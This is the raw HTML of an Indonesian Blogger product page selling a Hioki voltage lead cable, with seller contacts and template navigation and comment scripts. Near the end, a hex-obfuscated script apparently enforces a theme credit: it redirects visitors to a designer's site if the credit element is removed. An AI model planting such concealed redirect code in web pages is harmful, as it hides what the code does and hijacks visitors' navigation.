<li><a href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor ' itemprop='url'><span itemprop='name'>Smart Sensor</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/GPS' itemprop='url'><span itemprop='name'>GPS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kompas' itemprop='url'><span itemprop='name'>KOMPAS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan' itemprop='url'><span itemprop='name'>Alat Pemetaan</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Selam' itemprop='url'><span itemprop='name'>Alat Selam</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder' itemprop='url'><span itemprop='name'>Sonar Fish Finder</span></a></li>
<li><a href='karyanusatama.co.id/search/label/Micrometer' itemprop='url'><span itemprop='name'>Micrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Senter' itemprop='url'><span itemprop='name'>Senter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer' itemprop='url'><span itemprop='name'>Spectrum Analyzer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter' itemprop='url'><span itemprop='name'>Frequency Counter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter' itemprop='url'><span itemprop='name'>Conductivity Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ombrometer' itemprop='url'><span itemprop='name'>Ombrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ICOM'><span itemprop='name'>ICOM</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/CLINOMETER'><span itemprop='name'>CLINOMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ETSWING'><span itemprop='name'>ETSWING</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya' itemprop='url'><span itemprop='name'>Alat Survey Lainya</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Teknik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester' itemprop='url'><span itemprop='name'>Hammer Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kabel' itemprop='url'><span itemprop='name'>KABEL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting' itemprop='url'><span itemprop='name'>Webbing Lifting</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Chain%20Block' itemprop='url'><span itemprop='name'>Chain Block</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Cable%20Tester' itemprop='url'><span itemprop='name'>CABLE TESTER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Theodolite' itemprop='url'><span itemprop='name'>THEODOLITE</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'><span itemprop='name'>EMF Field Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'><span itemprop='name'>Tang Hidrolik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya' itemprop='url'><span itemprop='name'>Alat Ukur Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'><span itemprop='name'>Mesin Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'><span itemprop='name'>Alat Kapal</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Access%20Control'><span itemprop='name'>Access Control</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'><span itemprop='name'>Sirine Ex-Proof</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Ukur<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Audio%20Generator' itemprop='url'><span itemprop='name'> Audio Generator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter' itemprop='url'><span itemprop='name'>Moisture Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium' itemprop='url'><span itemprop='name'>Alat Laboratorium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Refractometer' itemprop='url'><span itemprop='name'>Refractometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter' itemprop='url'><span itemprop='name'>Clamp Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter' itemprop='url'><span itemprop='name'>Vibration Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC' itemprop='url'><span itemprop='name'>PREASURE MAGNEHELIC</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/BAROMETER' itemprop='url'><span itemprop='name'>BAROMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick' itemprop='url'><span itemprop='name'>Telescopic Hotstick</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital' itemprop='url'><span itemprop='name'>Timbanagan Digital</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penetrometer' itemprop='url'><span itemprop='name'>Penetrometer</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Parameter' itemprop='url'><span itemprop='name'>Parameter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Breath%20Tester' itemprop='url'><span itemprop='name'>Breat Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Anemometer' itemprop='url'><span itemprop='name'>Anemometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level' itemprop='url'><span itemprop='name'>Digital Sound Level</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrometers' itemprop='url'><span itemprop='name'>Spectrometers</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer' itemprop='url'><span itemprop='name'>Digital Thermometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge' itemprop='url'><span itemprop='name'>Thickness Gauge</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope' itemprop='url'><span itemprop='name'>Digital Oscilloscope</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer' itemprop='url'><span itemprop='name'>Gas Analyzer</span></a></li>
</a></li>
</ul>
</li>
</ul>
</nav>
<form action='/search' id='search-me' method='get'>
<table>
<tbody>
<tr>
<td class='search-boxs1'>
<input id='search-boxs1' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Cari artikel...'/>
</td>
<td class='search-button1'>
<input id='search-button1' type='submit' value=''/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
<div class='search-boxs'>
<form action='/search' id='searchform' method='get'>
<input id='search-forms' name='q' placeholder='Cari artikel...' type='text'/>
<span class='search-button'><i class='fa fa-search'></i></span>
</form>
</div>
<div class='clear'></div>
<div id='wrapper'>
<div id='content-wrapper' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/' property='v:title' rel='v:url'>Home</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7' property='v:title' rel='v:url'>Alat Ukur lainya</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel'>Hioki L9635-01 Voltage Leads Cable For Hioki 3286-20 </span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                <div class="date-outer">
              
<h2 class='date-header'><span>Senin, 23 Mei 2022</span></h2>

                <div class="date-posts">
              
<div class='post-outer'>
<div class='post hentry'>
<h1 class='post-title entry-title'>
Hioki L9635-01 Voltage Leads Cable For Hioki 3286-20 
</h1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<span class='author-info'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<img alt='Online' class='avatar-photo1' height='32' itemprop='image' src='' title='Online' width='32'/> Penulis <a class='g-profile' href='https://www.blogger.com/profile/15271370562330190430' rel='author' title='author profile'><span itemprop='name'>Online</span>
</a>
</span>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.karyanusatama.co.id/2022/05/hioki-l9635-01-voltage-leads-cable-for-hioki-32.html' itemprop='url'/>
                    Diterbitkan <a class='timestamp-link' href='https://www.karyanusatama.co.id/2022/05/hioki-l9635-01-voltage-leads-cable-for-hioki-32.html' rel='bookmark' title='permanent link'><abbr class='published updated' itemprop='datePublished' title='2022-05-23T01:37:00-07:00'>Mei 23, 2022</abbr></a>
</span>
</div>
<div class='label-wrap'>
<span class='label-tags'><i CLASS='fa fa-hashtag' aria-hidden='true'></i> Tags</span>
<div class='label-info'>
<a class='label-block' href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?max-results=7' rel='tag'>
Alat Ukur lainya</a>
</div>
</div>
</div>
</div>

<div style="display:block;text-align:center;margin:0 auto;">

</div>
<div class='post-body entry-content' id='post-body-3606943851712204079'>
<div itemprop='description'><p>Hubungi Toko Karya Nusatama Hioki L9635-01 Voltage Leads Cable For Hioki 3286-20  Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767348 / WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,&nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.<div><br /><div class="separator" style="clear: both; text-align: center;"><br /><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3ok_sfDBSJ6AI_OHVlWWn_B3v2kT7bkFI58BY73MYM-xydI4J0JwYnaOne2W0DG1raMxBkrLmUUNBY1n0Z6SuYUW6aF7Ko8o1w3gUczoxAh4zdLs-AyMt3_O4Z1sQCgRV1m2b_fH0xql9ixumI0XM2Rt5KBrX8_G2immlqo3xOKFlRsNgkj2KyEKmrA/s300/lamp.co.id%20-%202022-05-23T153334.037.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Hioki L9635-01 Voltage Leads Cable For Hioki 3286-20" border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3ok_sfDBSJ6AI_OHVlWWn_B3v2kT7bkFI58BY73MYM-xydI4J0JwYnaOne2W0DG1raMxBkrLmUUNBY1n0Z6SuYUW6aF7Ko8o1w3gUczoxAh4zdLs-AyMt3_O4Z1sQCgRV1m2b_fH0xql9ixumI0XM2Rt5KBrX8_G2immlqo3xOKFlRsNgkj2KyEKmrA/s16000/lamp.co.id%20-%202022-05-23T153334.037.png" title="Hioki L9635-01 Voltage Leads Cable For Hioki 3286-20" /></a></div><br /><div><div><div>

<br />
KAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA
Surabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL
<br />
Selain Hioki L9635-01 Voltage Leads Cable For Hioki 3286-20 , Kami juga menyediakan produk lainya juga :<br />
<br />
<a href="https://www.karyanusatama.co.id/2022/05/test-lead-fiber-solid-dt4911-hioki.html
">Test Lead Fiber Solid DT4911 Hioki
</a><br />
<a href="https://www.karyanusatama.co.id/2022/05/multimeter-digital-hioki-dt4281-dilengkapi-dual-display.html
">Multimeter Digital Hioki DT4281 dilengkapi Dual display
</a><br />
<a href="https://www.karyanusatama.co.id/2022/05/insulation-tester-ir4056-21-hioki.html
">Insulation Tester IR4056-21 Hioki
</a></div></div></div></div></p></div>
<div class='clear'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div style="display:block;text-align:center;margin:0 auto;">

</div>
<span class='bottomshare'>
<script type='text/javascript'>
//<![CDATA[
var siteurl = window.location.href;
  document.write('<div class="sharesimp"><div class="sharede"> \
<a class="gp social-popup" href="https://plus.google.com/share?url=' + siteurl + '" target="_blank" title="Share to Google+">\
    <i class="fa fa-google-plus gotea"></i> Google</a> \
<a class="fb social-popup" href="https://www.facebook.com/sharer/sharer.php?u=' + siteurl + '" target="_blank" title="Share to Facebook">\
    <i class="fa fa-facebook fbtea"></i> Facebook</a> \
<a class="tw social-popup" href="https://twitter.com/intent/tweet?text='+encodeURIComponent(document.title)+'&url='+siteurl+'" target="_blank" title="Share to Twitter">\
    <i class="fa fa-twitter twtea"></i> Twitter</a> \
</div><div class="clear"></div></div> \
');
//]]>
</script>
<div class='clear'></div>
</span>
<div class='clear'></div>
<div id='searchbar'>
<form action='/search' id='searchfo' method='get'>
<input id='sq' name='q' placeholder='Cari artikel di blog ini...' type='text' value=''/>
</form>
</div>
<div class='clear'></div>
<div id='related-post'>
<div class='relhead'>
<h4><span>Artikel Terkait</span></h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/Alat Ukur lainya?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='related-summary'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='Online' class='author_avatar' height='90' src='' title='Online' width='90'/>
</a>
</div>
<div class='author_description_container'>
<h4><a href='#' rel='author'>Online</a>
<i class='fa fa-check-circle' style='color:#3498db;font-size:16px;margin:0 0 0 3px' title='Verified Author'></i></h4>
<p>
<!--Can't find substitution for tag [post.authorAboutMe]-->
</p>
<div class='social-links'>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='halaman'>
<div class='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<a class='blog-pager-newer-link' href='https://www.karyanusatama.co.id/2022/05/breaker-pin-hioki-l97.html' title='Posting Lebih Baru'>Next Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-left panahkiri'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<a class='blog-pager-older-link' href='https://www.karyanusatama.co.id/2022/05/insulation-tester-ir4056-21-hioki.html' title='Posting Lama'>Previous Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-right panahkanan'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/4384588773010148287?po=3606943851712204079&hl=id&saa=85391&origin=https://www.karyanusatama.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>


         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
':)'  	,'http://twemoji.maxcdn.com/36x36/1f600.png',
':('  	,'http://twemoji.maxcdn.com/36x36/1f615.png',
'hihi'  ,'http://twemoji.maxcdn.com/36x36/1f601.png',
':-)'  	,'http://twemoji.maxcdn.com/36x36/1f60f.png',
':D'  	,'http://twemoji.maxcdn.com/36x36/1f603.png',
'=D'  	,'http://twemoji.maxcdn.com/36x36/1f62c.png',
':-d'  	,'http://twemoji.maxcdn.com/36x36/1f604.png',
';('  	,'http://twemoji.maxcdn.com/36x36/1f61e.png',
';-('  	,'http://twemoji.maxcdn.com/36x36/1f62d.png',
'@-)'   ,'http://twemoji.maxcdn.com/36x36/1f616.png',
':o'	,'http://twemoji.maxcdn.com/36x36/1f62e.png',     
':&gt;)','http://twemoji.maxcdn.com/36x36/1f606.png',     
'(o)'	,'http://twemoji.maxcdn.com/36x36/1f609.png',     
':p'	,'http://twemoji.maxcdn.com/36x36/1f614.png',     
':-?'	,'http://twemoji.maxcdn.com/36x36/2753.png', 
'(p)'	,'http://twemoji.maxcdn.com/36x36/1f619.png', 
':-s'	,'http://twemoji.maxcdn.com/36x36/1f625.png',
'8-)'	,'http://twemoji.maxcdn.com/36x36/1f60e.png',
':-t'	,'http://twemoji.maxcdn.com/36x36/1f624.png',
':-b'	,'http://twemoji.maxcdn.com/36x36/1f634.png',
'b-('	,'http://twemoji.maxcdn.com/36x36/1f635.png',
'(y)'	,'http://twemoji.maxcdn.com/36x36/1f44d.png',
'x-)'	,'http://twemoji.maxcdn.com/36x36/1f60d.png',
'(h)'	,'http://twemoji.maxcdn.com/36x36/1f44f.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0x602a=["\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];var mql=window[_0x602a[1]](_0x602a[0]);mql[_0x602a[2]]&& (window[_0x602a[3]]= function(){var _0x2a73x2=document[_0x602a[5]](_0x602a[4]);null== _0x2a73x2&& (window[_0x602a[7]][_0x602a[6]]= _0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[6],_0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[10],_0x602a[11]),_0x2a73x2[_0x602a[12]]= _0x602a[13]})
//]]>
</script>
</div>

              </div></div>
            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.karyanusatama.co.id/feeds/3606943851712204079/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div id='socialcounter'>
<ul class='social-counter'>
<li class='social_item-wrapper'><a class='social_item social_facebook' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook social_icon'></i><span class='social_num'>Facebook</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_twitter' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter social_icon'></i><span class='social_num'>Twitter</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_youtube' href='https://www.youtube.com/channel/UCUUdloeLE6wnhmIfWrf5sGw' rel='nofollow' target='_blank'><i class='fa fa-youtube social_icon'></i><span class='social_num'>Youtube</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_rss' href='#' rel='nofollow' target='_blank'><i class='fa fa-rss social_icon'></i><span class='social_num'>RSS</span></a>
</li>
